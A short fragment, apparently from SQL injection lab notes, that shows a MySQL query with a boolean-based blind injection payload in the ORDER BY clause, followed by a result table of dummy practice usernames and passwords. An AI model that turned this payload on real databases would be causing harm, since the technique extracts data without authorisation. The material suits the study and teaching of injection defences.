 1 SELECT * FROM `users` order by '1'&&if(ascii(substr(database(),1,1))<0,1,0) -- ='
息 结果 1 剖析 状态
username password
1 Dumb Dumb
2 Angelina I-kill-you
3 Dummy p@ssword
4 secure crappy